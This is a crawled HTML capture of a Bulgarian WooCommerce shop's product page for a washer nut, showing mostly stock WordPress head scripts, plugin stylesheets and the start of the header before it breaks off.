

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djimitrans.com/produkt/%D0%B3%D0%B0%D0%B9%D0%BA%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%B8%D1%8F%D1%87%D0%BA%D0%B8/
body_size: 22663
content:
<!DOCTYPE html>
<html lang="bg-BG">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://djimitrans.com/xmlrpc.php">
    <title>Гайка за миячки &#8211; djimitrans.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="djimitrans.com &raquo; Поток" href="https://djimitrans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="djimitrans.com &raquo; поток за коментари" href="https://djimitrans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="djimitrans.com &raquo; поток за коментари на Гайка за миячки" href="https://djimitrans.com/produkt/%d0%b3%d0%b0%d0%b9%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b8%d1%8f%d1%87%d0%ba%d0%b8/feed/" />
<script type="4f90db832f90ddc5e973928d-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/djimitrans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://djimitrans.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://djimitrans.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://djimitrans.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://djimitrans.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://djimitrans.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://djimitrans.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='googlFonts-css' href='//fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tbi_checkout_frontend-css' href='https://djimitrans.com/wp-content/plugins/fusion-pay-tbi/includes/../assets/css/style.min.css?ver=1764757009' type='text/css' media='all' />
<link rel='stylesheet' id='uni_style-css' href='https://djimitrans.com/wp-content/plugins/unipayment/includes/../css/uni_style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://djimitrans.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://djimitrans.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://djimitrans.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://djimitrans.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=2.98' type='text/css' media='all' />
<link rel='stylesheet' id='abovewp-bulgarian-eurozone-blocks-css' href='https://djimitrans.com/wp-content/plugins/abovewp-bulgarian-eurozone/assets/css/blocks.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='abovewp-bulgarian-eurozone-css' href='https://djimitrans.com/wp-content/plugins/abovewp-bulgarian-eurozone/assets/css/abovewp-bulgarian-eurozone.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-store-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7COswald%3A400%2C700%2C300%7CDosis%3A400%2C300%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://djimitrans.com/wp-content/themes/accesspress-store/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://djimitrans.com/wp-content/themes/accesspress-store/css/animate.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://djimitrans.com/wp-content/themes/accesspress-store/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ticker-css' href='https://djimitrans.com/wp-content/themes/accesspress-store/css/ticker-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-store-style-css' href='https://djimitrans.com/wp-content/themes/accesspress-store/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-store-minify-style-css' href='https://djimitrans.com/wp-content/themes/accesspress-store/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"60f95488c4","ajax_url":"https:\/\/djimitrans.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/djimitrans.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/djimitrans.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"60f95488c4","ajax_url":"https:\/\/djimitrans.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/djimitrans.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/djimitrans.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="tbi_checkout_frontend-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/djimitrans.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/fusion-pay-tbi/includes/../assets/js/tbi_product.min.js?ver=1764757009" id="tbi_checkout_frontend-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u0435\u0433\u043b\u0435\u0434 \u043d\u0430 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","cart_url":"https:\/\/djimitrans.com\/kolichka\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0418\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0441\u0442\u043e\u0439\u043d\u043e\u0441\u0442","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://djimitrans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://djimitrans.com/wp-json/wp/v2/product/931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djimitrans.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://djimitrans.com/produkt/%d0%b3%d0%b0%d0%b9%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b8%d1%8f%d1%87%d0%ba%d0%b8/" />
<link rel='shortlink' href='https://djimitrans.com/?p=931' />
<link rel="alternate" type="application/json+oembed" href="https://djimitrans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdjimitrans.com%2Fprodukt%2F%25d0%25b3%25d0%25b0%25d0%25b9%25d0%25ba%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25bc%25d0%25b8%25d1%258f%25d1%2587%25d0%25ba%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://djimitrans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdjimitrans.com%2Fprodukt%2F%25d0%25b3%25d0%25b0%25d0%25b9%25d0%25ba%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25bc%25d0%25b8%25d1%258f%25d1%2587%25d0%25ba%25d0%25b8%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #ffffff;}#mysticky-nav.wrapfixed .myfixed{ background-color: #ffffff; position: relative;top: auto;left: auto;right: auto;}..myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<style>html body{background-color:transparent !important;background:url(https://djimitrans.com/wp-content/themes/accesspress-store/inc/images/patterns/pattern2.png)}#masthead{margin-bottom:40px}</style>		<style type="text/css">
			 .tbl-prod{
   border: 1px solid grey;
    font-size: small;
}
 #secondary.sidebar ul li a {
    color: #000;
    padding: 0px;
    line-height: 1.3 !important;
    white-space: normal;
}

.woocommerce .entry-header .woocommerce-breadcrumb a {
    display: inline-block;
    color: #ffffff;
    font-size: 16px;
    line-height: 23px;
    font-weight: 700;
} 

.woocommerce ul.products li.product h3 {
    color: #000000 !important;
    line-height: 30px;
    font-size: 10px;
    font-weight: 700;
    margin: 0;
    opacity: 1;
    padding: 0;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
.text-prod{
   font-size: small;
}

		</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			.eur-price{
	font-size: 16px;
	font-weight: 700
}		</style>
		</head>
<body class="product-template-default single single-product postid-931 theme-accesspress-store woocommerce woocommerce-page woocommerce-no-js apwidget_title boxed">
<div id="page" class="hfeed site">

<header id="mastheads" class="site-header headertwo" role="banner">
    
    <div class="before-top-header">
        <div class="ak-container clearfix">
                            
                                   
            
        </div>
    </div>

    <div class="top-header clearfix">
        <div class="ak-container clearfix">

            <div id="site-branding" class="clearfix">
                	<a class="site-logo" href="https://djimitrans.com/">
        		<img src="https://djimitrans.com/wp-content/uploads/2017/02/cropped-djimitrans-logo.jpg" alt="djimitrans.com"/> 
		    </a>            
	<a class="site-text" href="https://djimitrans.com/">
